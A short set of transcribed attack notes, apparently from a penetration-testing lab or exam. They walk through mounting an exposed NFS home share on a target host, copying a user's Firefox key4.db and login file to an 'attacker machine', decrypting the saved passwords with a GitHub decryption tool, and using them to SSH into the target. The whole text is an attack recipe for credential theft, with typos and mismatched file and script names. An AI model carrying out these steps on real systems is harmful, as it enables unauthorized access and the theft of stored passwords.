 attach share drive
mkdir /tmp/exam_113
showmount -e 192.168.xx.113
mount -t nfs 192.168.xx.113:/home/
thomas /tmp/exam_113
now inside that share drive go to:
./.mozilla/firefox/by2pyaht.default-
esr/
copy those 2 files to attacker
machine:
key4.db and login.json
create new folder and name mozilla
and put the 2 files inside it
now download this decrypter from
github:
git clone https://github.com/unode/
firefox_decrypt
and run the python script you
downloaded ftom github on mozilla
folder:
python3 firepwd.py  -d mozilla
in the end of the output you will
see user name and password use them
to SSH to the target machine: